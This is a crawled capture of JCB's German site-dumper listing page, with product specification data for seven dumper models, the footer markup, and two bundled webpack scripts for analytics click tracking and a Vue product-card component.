            brochuteBtnTitle: 'Prospekt herunterladen',
            buyOnlineBtnTitle: 'Online kaufen',
            viewProductLabel: 'Produkt anzeigen',
            metric: 'Metrisch',
            imperial: 'Britisch',
            systemLabel: 'System',
            POA: 'Preis auf Anfrage',
            filterText: 'Filter',
            clearAll: 'Alles löschen',
            showAll: 'Alles anzeigen',
            defaultSystem: 'metric',
            itemListName: 'Site Dumpers',
            itemListId: '84e71bf2-d698-4e58-8556-2f58df5cd8f9',
            filters: [{"name":"Nutzlast ","id":"b6a12a330ebb4d6381e3dfac5c8bca30","type":"range","metricUnit":"kg","filterDirection":"gt","metricOptions":[{"valueRange":[0.0,1000.0],"id":"fed325ac9dfb4a1690f80c709bf7e064"},{"valueRange":[1000.0,3000.0],"id":"4008ba1827a04dd597e1e58616e2550b"},{"valueRange":[3000.0,9000.0],"id":"65c78da9a87046deb36f8c4a8b87e7d9"}],"imperialOptions":[]},{"name":"Gehäuse","id":"dcc22acfa92c479197128beecd6471d4","type":"","options":[{"id":"409a78de199f483583d0db9346fe02b9","value":"ROPS-Bügel ","label":"ROPS-Bügel "},{"id":"54926962f3ac4df8a50d08f7e250c133","value":"ROPS-Rahmen/Optionale Kabine","label":"ROPS-Rahmen/Optionale Kabine"},{"id":"c6c95ef319fd4693be08414764003ecf","value":"ROPS Frame  ","label":"ROPS Frame  "}]},{"name":"Max. Motorleistung ","id":"7bc3303b1e1d474bbf0094bb92733b54","type":"range","metricUnit":"kW","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,50.0],"id":"7177a4eb23fc4d71bf0a5b99fb8464b2"},{"valueRange":[50.0,100.0],"id":"fd409d9923624f11a44e6c6f55884602"}],"imperialOptions":[]},{"name":"Leistungsart","id":"b7a0c9313caf455ebc109de44c792ddf","type":"text","options":[{"id":"ada7252afd054f2f8cc08bef27de5855","value":"Elektrisch","label":"Elektrisch"},{"id":"7b86dd3f69454c7dadcec1eabf6280c7","value":"Diesel","label":"Diesel"},{"id":"530cf44e9ec44b0180866d73e7aa13e1","value":"Diesel ","label":"Diesel "}]},{"name":"Kipptyp","id":"228f7a64f8be41d7a2e434891e9658ea","type":"text","options":[{"id":"94fd633ae3b542d98b27ee0e5a4583b8","value":"Frontkippen","label":"Frontkippen"},{"id":"e9fc945826854650bfa99c150d9bce5a","value":"Frontkippen - Hochkippen","label":"Frontkippen - Hochkippen"},{"id":"af9f1b4b458c423eab85749ca6077ee1","value":"Frontkippen/Schwenkkippen ","label":"Frontkippen/Schwenkkippen "},{"id":"d9d04e36c8af48d6b869f3593ce95968","value":"Frontspitze / Drehspitze","label":"Frontspitze / Drehspitze"}]},{"name":"Betriebsgewicht ","id":"89ee5d991ebc45b28c23d066852af45e","type":"range","metricUnit":"kg","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,2000.0],"id":"0f93fa1325e042b8be2ac7006a346380"},{"valueRange":[2000.0,4000.0],"id":"8e76d3360b134f7ba886d7d2c82305b8"},{"valueRange":[4000.0,6000.0],"id":"cafbb0162ef54ebc8eaee7ed592c88d2"}],"imperialOptions":[]}],
            products: [{"title":"1TE","id":"6fdd827f-22f0-4d96-bdfa-77ad38ccd655","SKU":"1TE","category":"Raddumper","image":{"url":"/globalassets/digizuite/69722-a_dmp_1te_17/Img_800x800","altName":"1TE Site Dumper - tipping materials"},"description":"<p>Folge den f&uuml;hrenden Unternehmen im Bereich der elektrischen Innovation und nutze schon heute die Baumaschinen der Zukunft.</p>","productData":[{"title":"Nutzlast ","propertyId":"b6a12a330ebb4d6381e3dfac5c8bca30","metricUnit":"kg","metricValue":"1000","imperialUnit":"lb","imperialValue":""},{"title":"Gehäuse","propertyId":"dcc22acfa92c479197128beecd6471d4","value":"ROPS-Bügel ","label":"ROPS-Bügel "},{"title":"Max. Motorleistung ","propertyId":"7bc3303b1e1d474bbf0094bb92733b54","metricUnit":"kW","metricValue":"","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"b7a0c9313caf455ebc109de44c792ddf","value":"Elektrisch","label":"Elektrisch"},{"title":"Kipptyp","propertyId":"228f7a64f8be41d7a2e434891e9658ea","value":"Frontkippen","label":"Frontkippen"},{"title":"Betriebsgewicht ","propertyId":"89ee5d991ebc45b28c23d066852af45e","metricUnit":"kg","metricValue":"1625","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"https://machinestore.jcb.com/de/machines/site-dumpers/1te","viewModelBtnUrl":"/de-DE/products/machines/site-dumpers/1te","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"1T","id":"8eb63d07-2259-4a9c-8b72-d34dbf30b244","SKU":"1T","category":"Raddumper","image":{"url":"/globalassets/digizuite/44513-7365946899/Img_800x800","altName":"1T-2 SITE DUMPER STAGE V"},"description":"<p>Klein, aber oho. Auch wenn er der Kleinste aus unserer Produktfamilie ist, ist der JCB 1T-2 ein Raddumper mit gro<span class=\"no-uppercase\">&szlig;</span>er Leistung.</p>","productData":[{"title":"Nutzlast ","propertyId":"b6a12a330ebb4d6381e3dfac5c8bca30","metricUnit":"kg","metricValue":"1000","imperialUnit":"lb","imperialValue":""},{"title":"Gehäuse","propertyId":"dcc22acfa92c479197128beecd6471d4","value":"ROPS-Bügel ","label":"ROPS-Bügel "},{"title":"Max. Motorleistung ","propertyId":"7bc3303b1e1d474bbf0094bb92733b54","metricUnit":"kW","metricValue":"16.1","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"b7a0c9313caf455ebc109de44c792ddf","value":"Diesel","label":"Diesel"},{"title":"Kipptyp","propertyId":"228f7a64f8be41d7a2e434891e9658ea","value":"Frontkippen - Hochkippen","label":"Frontkippen - Hochkippen"},{"title":"Betriebsgewicht ","propertyId":"89ee5d991ebc45b28c23d066852af45e","metricUnit":"kg","metricValue":"1515","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"https://machinestore.jcb.com/de/machines/site-dumpers/1t2","viewModelBtnUrl":"/de-DE/products/machines/site-dumpers/1t","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"3T","id":"51e73092-e162-4530-bb4f-a4e3a5f9af13","SKU":"3T","category":"Raddumper","image":{"url":"/globalassets/digizuite/44831-7414947230/Img_800x800","altName":"A_DMP_3T-2_STAGE-V_6"},"description":"<p>Mit einer Nutzlast von 3 Tonnen ist der JCB 3T-2 Dumper ein guter Allrounder, der ein ausgewogenes Verh&auml;ltnis von hoher Leistung und Wendigkeit bietet.</p>","productData":[{"title":"Nutzlast ","propertyId":"b6a12a330ebb4d6381e3dfac5c8bca30","metricUnit":"kg","metricValue":"3000","imperialUnit":"lb","imperialValue":""},{"title":"Gehäuse","propertyId":"dcc22acfa92c479197128beecd6471d4","value":"ROPS-Bügel ","label":"ROPS-Bügel "},{"title":"Max. Motorleistung ","propertyId":"7bc3303b1e1d474bbf0094bb92733b54","metricUnit":"kW","metricValue":"18.9","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"b7a0c9313caf455ebc109de44c792ddf","value":"Diesel","label":"Diesel"},{"title":"Kipptyp","propertyId":"228f7a64f8be41d7a2e434891e9658ea","value":"Frontkippen/Schwenkkippen ","label":"Frontkippen/Schwenkkippen "},{"title":"Betriebsgewicht ","propertyId":"89ee5d991ebc45b28c23d066852af45e","metricUnit":"kg","metricValue":"2345","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/de-DE/products/machines/site-dumpers/3t","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"3TE","id":"890d004a-9a0a-4797-9bf5-62cc16062646","SKU":"3TE","category":"Raddumper","image":{"url":"/globalassets/digizuite/62364-jcb-london-3te-breaker-dump-b-main-112/Img_800x800","altName":"JCB-London-3TE-breaker-Dump-B-main-112"},"description":"<p>Null Emissionen, null Kompromisse bei der Leistung. Erfahren Sie mehr &uuml;ber den JCB-Raddumper 3TE, den neuesten Dumper der E-TECH-Reihe von JCB.</p>","productData":[{"title":"Nutzlast ","propertyId":"b6a12a330ebb4d6381e3dfac5c8bca30","metricUnit":"kg","metricValue":"3000","imperialUnit":"lb","imperialValue":""},{"title":"Gehäuse","propertyId":"dcc22acfa92c479197128beecd6471d4","value":"ROPS-Bügel ","label":"ROPS-Bügel "},{"title":"Max. Motorleistung ","propertyId":"7bc3303b1e1d474bbf0094bb92733b54","metricUnit":"kW","metricValue":"","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"b7a0c9313caf455ebc109de44c792ddf","value":"Elektrisch","label":"Elektrisch"},{"title":"Kipptyp","propertyId":"228f7a64f8be41d7a2e434891e9658ea","value":"Frontkippen/Schwenkkippen ","label":"Frontkippen/Schwenkkippen "},{"title":"Betriebsgewicht ","propertyId":"89ee5d991ebc45b28c23d066852af45e","metricUnit":"kg","metricValue":"2290","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/de-DE/products/machines/site-dumpers/3te","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"6T","id":"c1231eca-9a88-467f-a925-4f5876345b0a","SKU":"6T","category":"Raddumper","image":{"url":"/globalassets/digizuite/44828-7414647223/Img_800x800","altName":"A_DMP_6T-2_STAGE-V_10"},"description":"<p>Der JCB 6T-2 Raddumper steht f&uuml;r maximale Effizienz. Er ist au<span class=\"no-uppercase\">&szlig;</span>erdem mit zahlreichen Sicherheitsfunktionen ausgestattet, um h&ouml;chstm&ouml;gliche Sicherheit zu bieten.</p>","productData":[{"title":"Nutzlast ","propertyId":"b6a12a330ebb4d6381e3dfac5c8bca30","metricUnit":"kg","metricValue":"6000","imperialUnit":"lb","imperialValue":""},{"title":"Gehäuse","propertyId":"dcc22acfa92c479197128beecd6471d4","value":"ROPS-Rahmen/Optionale Kabine","label":"ROPS-Rahmen/Optionale Kabine"},{"title":"Max. Motorleistung ","propertyId":"7bc3303b1e1d474bbf0094bb92733b54","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"b7a0c9313caf455ebc109de44c792ddf","value":"Diesel","label":"Diesel"},{"title":"Kipptyp","propertyId":"228f7a64f8be41d7a2e434891e9658ea","value":"Frontkippen/Schwenkkippen ","label":"Frontkippen/Schwenkkippen "},{"title":"Betriebsgewicht ","propertyId":"89ee5d991ebc45b28c23d066852af45e","metricUnit":"kg","metricValue":"4840","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/de-DE/products/machines/site-dumpers/6t","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"6-Tonnen-ROPS","id":"84841967-f054-43ac-8514-9f1e129b88a9","SKU":"6T ROPS","category":"Raddumper","image":{"url":"/globalassets/digizuite/74162-ca_dmp_6t-2_st_canopy_2/Img_800x800","altName":"6T SiteSafe ROPS Application CGI 2"},"description":"<p>Un&uuml;bertroffene Sicherheit, Benutzerfreundlichkeit und Konformit&auml;t</p>","productData":[{"title":"Nutzlast ","propertyId":"b6a12a330ebb4d6381e3dfac5c8bca30","metricUnit":"kg","metricValue":"6000","imperialUnit":"lb","imperialValue":""},{"title":"Gehäuse","propertyId":"dcc22acfa92c479197128beecd6471d4","value":"ROPS Frame  ","label":"ROPS Frame  "},{"title":"Max. Motorleistung ","propertyId":"7bc3303b1e1d474bbf0094bb92733b54","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"b7a0c9313caf455ebc109de44c792ddf","value":"Diesel ","label":"Diesel "},{"title":"Kipptyp","propertyId":"228f7a64f8be41d7a2e434891e9658ea","value":"Frontspitze / Drehspitze","label":"Frontspitze / Drehspitze"},{"title":"Betriebsgewicht ","propertyId":"89ee5d991ebc45b28c23d066852af45e","metricUnit":"kg","metricValue":"4500","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"buyNowBtnUrl":"","viewModelBtnUrl":"/de-DE/products/machines/site-dumpers/6t-rops","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"9T","id":"706c9714-5225-436b-962f-f553124c776b","SKU":"9T","category":"Raddumper","image":{"url":"/globalassets/digizuite/45602-7550448153/Img_800x800","altName":"16x9 Stage V Site dumper 9T-2"},"description":"<p>Unser gr&ouml;&szlig;tes Raddumper Modell, der 9T-2 von JCB, ist eine Maschine mit Frontkippmulde, die eine F&uuml;lle von Leistungs- und Materialtransportkapazit&auml;ten bietet.</p>","productData":[{"title":"Nutzlast ","propertyId":"b6a12a330ebb4d6381e3dfac5c8bca30","metricUnit":"kg","metricValue":"9000","imperialUnit":"lb","imperialValue":""},{"title":"Gehäuse","propertyId":"dcc22acfa92c479197128beecd6471d4","value":"ROPS-Rahmen/Optionale Kabine","label":"ROPS-Rahmen/Optionale Kabine"},{"title":"Max. Motorleistung ","propertyId":"7bc3303b1e1d474bbf0094bb92733b54","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Leistungsart","propertyId":"b7a0c9313caf455ebc109de44c792ddf","value":"Diesel","label":"Diesel"},{"title":"Kipptyp","propertyId":"228f7a64f8be41d7a2e434891e9658ea","value":"Frontkippen","label":"Frontkippen"},{"title":"Betriebsgewicht ","propertyId":"89ee5d991ebc45b28c23d066852af45e","metricUnit":"kg","metricValue":"5400","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"https://machinestore.jcb.com/de/machines/site-dumpers/9t-2","viewModelBtnUrl":"/de-DE/products/machines/site-dumpers/9t","showQuoteRequestButton":true,"excludeFromProductComparison":false}]
        };

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-listing']" id="product-listing"></div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:02234 68296 00"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/de-DE/handlersuche/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Warenkorb</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/de-DE/products/" class="c-link-list__heading">Produkte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/machines/">Maschinen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/attachments/">Anbauger&#xE4;te</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/industries/" class="c-link-list__heading">Branchen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/agriculture/">Landwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/construction/">Bauwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/waste-and-recycling/">Abfallentsorgung und Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/logistics/">Logistik</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/municipalities/">Beh&#xF6;rden und Kommunen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/electric-solutions/">Elektro</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/ersatzteile-und-kundendienst/" class="c-link-list__heading">Ersatzteile und Kundendienst</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Teile</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Kundendienst</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/kaufen/" class="c-link-list__heading">Angebote &amp; Shops</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/entdecken/" class="c-link-list__heading">JCB Welt</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/interagieren/">Engagement</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/einblicke/">Einblicke</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/wissen/">Wissenswertes</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/nachhaltigkeit/">Nachhaltigkeit</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBDeutschlandGmbH/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcb.deutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcbdeutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/c/JCBDeutschland1/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:02234 68296 00" class="c-footer-contact">
                        Kontakt: 02234 68296 00
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/de-DE/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Startseite</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/legal-notice/" >
                                    Rechtliche Hinweise
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/cookie-and-privacy-policy/" >
                                    Datenschutzrichtlinien
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2924.2ed743b2565962d73870.js
body_size: 448
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2924],{

/***/ 2924:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-topbar-ga');
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_topbar', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-topbar__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_topbar'));
      }
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2924.2ed743b2565962d73870.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8078.35d00ddf013a6c890d75.js
body_size: 5372
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8078],{

/***/ 1729:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   h: () => (/* binding */ useValue)
/* harmony export */ });
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6385);
// Composable takes a string and if it is a number formats it according to local standards

function useValue(string) {
  const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__/* .useProductsStore */ .z)();
  return !isNaN(string) && parseFloat(string) ? parseFloat(string).toLocaleString(productsStore.locales) : string;
}

/***/ }),

/***/ 2075:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_non_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data"
};
const _hoisted_4 = {
  key: 0,
  itemprop: "value"
};
const _hoisted_5 = {
  key: 1,
  itemprop: "unitText"
};
const _hoisted_6 = {
  key: 2,
  itemprop: "value"
};
const _hoisted_7 = {
  key: 3,
  itemprop: "unitText"
};



/* harmony default export */ const product_card_detail_non_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-non-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const nonRangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        value: props.dataPoint[`${system.value}Value`]?.toString() || props.dataPoint.label?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalValue: system.value === 'imperial' && props.dataPoint.imperialValueOptional?.toString() || '',
        optionalUnit: system.value === 'imperial' && props.dataPoint.imperialUnitOptional?.toString() || ''
      };
    });
    return (_ctx, _cache) => {
      return nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.value)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.unit && nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.unit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_6, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.optionalValue)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalUnit && nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.optionalUnit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue



const __exports__ = product_card_detail_non_rangevue_type_script_setup_true_lang_js;

